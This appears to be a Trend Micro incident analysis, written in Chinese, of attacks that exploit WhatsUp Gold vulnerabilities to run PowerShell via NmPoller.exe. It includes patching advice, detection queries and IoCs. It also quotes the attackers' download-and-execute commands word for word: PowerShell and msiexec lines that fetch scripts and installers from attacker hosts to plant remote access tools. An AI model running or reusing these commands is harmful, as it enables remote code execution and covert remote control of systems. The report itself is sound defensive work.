摘要

- 趨勢科技研究人員從 8 月 30 日起便陸續發現了數起使用 WhatsUp Gold 網路監控軟體的 Active Monitor PowerShell Script 功能發動的遠端程式碼執行 (RCE) 攻擊 。

- 這些攻擊很可能利用了 CVE-2024-6670 和 CVE-2024-6671 兩個漏洞,這些漏洞在 8 月 16 日已正式修補,不過駭客的攻擊很可能在其概念驗證 (PoC) 發布的當天 (8 月 30 日) 便已經啟動。

- 根據事件發生時間表顯示,儘管修補更新已經釋出,但有些企業卻無法迅速套用更新,導致攻擊事件幾乎是在 PoC 發布之後便立即發生。

- 據觀察,這些攻擊最重要的部分是使用 NmPoller.exe 來執行 PowerShell 腳本以下載各種遠端存取工具。

- 企業可採取以下步驟來防範攻擊:針對企業所使用的服務實施存取控管、立即修補應用程式,以及密切監控 WhatsUp Gold 環境內可疑的處理程序建立事件,以防類似的案件發生。



趨勢科技 Managed Extended Detection and Response (MXDR) 團隊觀察到數起針對 Progress Software Corporation 的 WhatsUp Gold 網路及 IT 基礎架構監控軟體的遠端程式碼執行 (RCE) 攻擊 (圖 1)。這些攻擊從 8 月 30 日開始便一直在利用該產品一項名為「Active Monitor PowerShell Script」的功能。

該廠商在 8 月 16 日揭露了兩個 RCE 漏洞:CVE-2024-6670 和 CVE-2024-6671,並同步提供了修補更新。根據其揭露的資訊表示:「假使應用程式只設定了一名使用者,就會出現一個 SQL 資料隱碼攻擊 (SQL Injection) 漏洞,讓未經認證的駭客取得使用者經過加密的密碼。」而這兩個漏洞的 CVSS 漏洞嚴重性評分皆為 9.8,這表示 RCE 攻擊很可能發生。

此漏洞的發現者,也就是 Summoning Team (@SummoningTeam) 的 Sina Kheirkhah (@SinSinology) 在 8 月份發表了一篇有關此議題的部落格文章,並提供了一份概念驗證 (PoC)。此 PoC 示範了如何將任意字串當成新密碼來覆寫舊密碼,而這段說明也符合我們的觀察結果。

Trend Vision One 對攻擊的觀察

突破防線

根據 Trend Vision One 的活動監控顯示,某台安裝了 WhatsUp Gold 的電腦突然執行了一個來自可疑網址的可疑腳本。在這事件發生前,似乎沒有任何可疑的登入事件,使用者也未存取可疑的網址,或執行了惡意程式。這些都是資安事件早期階段可能出現的典型事件,但如果這些事件並未出現,那麼駭客很可能是經由漏洞入侵。





NmPoller.exe是 WhatsUp Gold 一個用來執行輪詢 (polling) 工作的執行檔,它似乎內建了一個名為「Active Monitor PowerShell Script」的腳本,並當成正常功能來執行 (圖 2),所以駭客才選擇用它來執行任意的遠端程式碼。

下圖顯示 NmPoller.exe 執行的惡意程式:圖中的前半段是前置作業程式碼,後半段 (最後兩行) 是駭客的惡意程式碼,後面這部分我們有觀察到數個不同版本 (圖 3)。

執行過程

駭客利用 NmPoller.exe 執行了多個 PowerShell 腳本,以下就是搭配前述前置作業程式碼來執行的幾個惡意腳本:

(New-Object System.Net.WebClient).DownloadFile('hxxps://webhook[.]site/b6ef7410-9ec8-44f7-8cdf-7890c1cf5837','c:\\programdata\\a.ps1'); powershell -exec bypass -file c:\\programdata\\a.ps1

msiexec /i hxxp://45.227.255[.]216:29742/ddQCz2CkW8/setup.msi /Qn

msiexec /i hxxps://fedko[.]org/wp-includes/ID3/setup.msi /Qn

iwr -uri hxxps://fedko[.]org/wp-includes/ID3/setup.msi -outfile c:\\windows\\temp\\MSsetup.msi ; msiexec /i c:\\windows\\temp\\MSsetup.msi /Qn

「a.ps1」這個檔案只包含一行內容:

["(New-Object System.Net.WebClient).DownloadFile('hxxp://185.123.100[.]160/access/Remote Access-windows64-offline.exe?language=en&app=61021689825303726412222891579678345108&hostname=hxxp://185.123.100[.]160','C:\\programdata\\ftpd32.exe');start-process C:\\programdata\\ftpd32.exe;"]



常駐

此處,駭客利用 PowerShell 來安裝遠端管理工具,他們試圖利用 msiexec.exe 安裝以下四個遠端存取工具 (RAT)(圖 4):

- Atera Agent

- Radmin

- SimpleHelp Remote Access

- Splashtop Remote

Atera Agent 和 Splashtop Remote 是經由單一 MSI 安裝程式安裝,此安裝程式是從以下網址下載而來:hxxps://fedko[.]org/wp-includes/ID3/setup.msi。

這個案件在 MXDR 團隊的努力下已獲得控制,同時也未發現進一步的衝擊。其背後的駭客集團目前尚未發現,不過,從攻擊中使用了多個 RAT 來看,這應該是一個勒索病毒集團。

漏洞偵測與漏洞攻擊

事件發生時間表

- 2024 年 8 月 16 日 - 該產品的廠商發布了最新的修補更新與 CVE 編號。

- 2024 年 8 月 30 日下午 5:00 (UTC) - 該漏洞的發現者在 GitHub 上公布了 PoC。

- 2024 年 8 月 30 日晚上 10:00 (UTC) - 趨勢科技 MXDR 團隊發現第一起利用 WhatsUp Gold 軟體處理程序的攻擊事件。

根據這份時間表,駭客很可能是在漏洞 PoC 公布當天的幾個小時後便開始發動攻擊。PoC 發布當時正值美國某個長週末的週五,所以還多橫跨了某個假日,所以許多企業無法立即套用修補更新。不過早在 PoC 釋出之前廠商便提供了最新的修補更新,因此,如果事先掌握到修補更新當中含有高嚴重性漏洞的修正,並且有計畫性地及早套用修補更新,那麼即使 PoC 沒有發布也應該可以避免損害。

Censys 發布了一份公告指出,他們發現了 1,207 個含有 CVE-2024-4885 漏洞的裝置暴露在網路上,這是 WhatsUp Gold 軟體另一個 CVSS 評分 9.8 的漏洞,而且已經在 6 月份修正。所以情況有可能是今年 6 月揭露的這項嚴重漏洞吸引了駭客的注意力,並將該軟體列為攻擊途徑之一。

如何防範

受害主機會因 WhatsUp Gold 使用者登入憑證遭到外洩而受到影響,該產品的使用者應採取以下步驟來避免類似影響:

- 盡快套用最新的修補更新,如需有關該產品的官方文件,如發行備註與資安公告,請參閱廠商的網站。

- 隨時做好管理主控台或 API 端點的存取控管,避免讓企業使用的產品暴露在公共網際網路上,以免在駭客掃描時被找到。

- 使用高強度的密碼,請注意,即使您已經套用了所有修補更新,並且未受到漏洞的影響,但如果您的「使用者/密碼」太弱 (例如 admin/admin) 而且沒有做好存取控管的話,您還是可能受到影響。

監控

為了偵測我們觀察到的攻擊,我們監控了以下處理程序的建立事件:

- {WhatsUp Gold 的安裝路徑}\nmpoller.exe

例如,如果 C:\Program Files (x86)\Ipswitch\WhatsUp\nmpoller.exe 建立了像下面這些的處理程序,情況就非常可疑:

- "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -file c:\programdata\a.ps1

- "C:\Windows\system32\msiexec.exe" /i hxxps://fedko[.]org/wp-includes/ID3/setup.msi /Qn

- "C:\Windows\system32\msiexec.exe" /i hxxp://45.227.255[.]216:29742/ddQCz2CkW8/setup.msi /Qn

- "C:\Windows\system32\msiexec.exe" /i c:\windows\temp\MSsetup.msi /Qn

Vision One Search 應用程式的查詢範例

- 搜尋方式:端點活動資料

- 查詢: "nmpoller.exe" AND eventSubId:(2 OR 101 OR 109 OR 901)

- 監控小祕訣:

- 查詢結果當中也會出現產品重新啟動或建立每日記錄檔的事件,請將您環境中的一般事件排除在監控之外。



- 您也可以監控搜尋結果當中事件數量暴增的情況 (圖 5)。

使用 Vision One 偵測到的攻擊技巧 (OAT):

- 經由 Msiexec 安裝外部 MSI 套件 (高)

- 安裝可疑的 RAT (SimpleHelp) (中)

- 安裝可疑的 RAT (AteraAgent) (中)

- 建立可疑的 RAT 檔案 (Splashtop) (中)

- 惡意軟體 - PUA.Win32.RAdmin.E (中)

請注意,在實作上,NmPoller.exe 可以執行 PowerShell 腳本而不另外啟動一個 powershell.exe 處理程序。您若能利用惡意程式防護掃描介面 (AMSI) 來監控 PowerShell 腳本,請確認 WhatsUp Gold 的 Active Monitor PowerShell Script 功能執行的所有腳本都是您所預期的。為了減輕監控工作的負擔,您最好先暫時停用 Active Monitor PowerShell Script 功能,直到套用最新的修補更新為止。

而且,由於 CVE-2024-6670 漏洞可能讓使用者帳號遭到入侵,因此這類攻擊很可能會看起來像其他事件。有鑑於此,在套用最新的修補更新之前,您最好盡可能嚴格控管 WhatsUp Gold 的存取,並密切監控所有相關處理程序的事件。

結論

修補更新管理依然相當重要,但這永遠都是一件不容易的事。在這起案例中,PoC 是在修補更新釋出幾天之後才發布,但發布的同一天就出現了一起似乎是受該漏洞影響的事件,而且就在發布的幾個小時後。就這樣的觀察來看,當被修復的漏洞被標記為嚴重漏洞時,我們強烈建議在修補更新釋出時應立即套用,就算 PoC 並未公布。

防範這類事件的關鍵並非只有修補管理,除了修補管理之外,還應建置多種防禦措施,其中最常用來降低風險的措施就是存取控管與多重認證 (MFA),資安團隊可透過以下最佳實務原則來加以落實:

- 企業主機/服務的存取務必隨時受到管制,而非允許公開存取。

- 切勿將產品的管理主控台或 API 端點暴露在公共網路上,以免在駭客掃描時被找到。

- 所有網路登入皆啟用 MFA。

- 為了防止帳號被入侵,所有經由網路登入以及登入 Windows、Linux 或網站應用程式的使用者帳號 (不論企業或個人帳號),都應該啟用 MFA。

- 當然,別忘了使用從未在其他地方用過的高強度密碼。

- 使用密鑰 (passkey)

- 如果您有密鑰可選,那麼您最好使用「密鑰」而不是密碼。

- 密鑰會使用裝置上儲存的加密金鑰來登入,而且這個金鑰必須透過使用者生物辨識之類的認證才能啟用,就像解鎖裝置一樣。由於它不需任何密碼也不必打字,因此不會用到任何字串,所以可以防範網路釣魚。

企業很重要的是平常就要做好準備,並且對網路攻擊保持警戒,以確保緊急應變措施在真正需要時能派上用場。我們希望資安團隊在閱讀完這篇文章之後,即使在平承時期也會一再確認自己沒有任何主機或服務意外暴露在公共網路上,這種作法現在已經是攻擊面管理的重要一環。

此外,企業也可考慮採用一些強大的資安技術,如 Trend Vision One™,它提供了多層式防護與行為偵測,能在使用者的電腦和系統遭到危害之前預先攔截惡意工具和服務。

入侵指標 (IoC)

| 檔案路徑 | SHA256 雜湊碼 | 偵測名稱 | 說明 |

| C:\ProgramData\a.ps1 | 6daa94a36c8ccb9442f40c81a18b8501aa360559865f211d72a74788a1bbf3ce | PUA.PS1.RemoteAdmin.A | 經由 NmPoller.exe 執行可疑的腳本 - WhatsUp Gold 的合法處理程序。 |

| c:\windows\temp\MSsetup.msi | f1c68574167eaea826a90595710e7ee1a1e75c95433883ce569a144f116e2bf4 | PUA.Win32.RAdmin.E | 經由 NmPoller.exe 執行可疑的安裝程式 - WhatsUp Gold 的合法處理程序。 |

| C:\ProgramData\ftpd32.exe | 992974377793c2479065358b358bb3788078970dacc7c50b495061ccc4507b90 | - | SimpleHelp Remote Access |

| 網址 | 說明 |

| hxxps://webhook[.]site/b6ef7410-9ec8-44f7-8cdf-7890c1cf5837 | 提供可疑的腳本:a.ps1。 |

| hxxps://fedko[.]org/wp-includes/ID3/setup.msi | 提供 Atera Agent 和 Splashtop Remote 的單一整合安裝程式。 |

| hxxp://45.227.255[.]216:29742/ddQCz2CkW8/setup.msi | 提供 PUA.Win32.RAdmin.E。 |

| hxxp://185.123.100[.]160/access/Remote Access-windows64-offline.exe | 提供 SimpleHelp Remote Access。 |

| 185.123.100[.]160 | SimpleHelp Remote Access 的對外連線。 |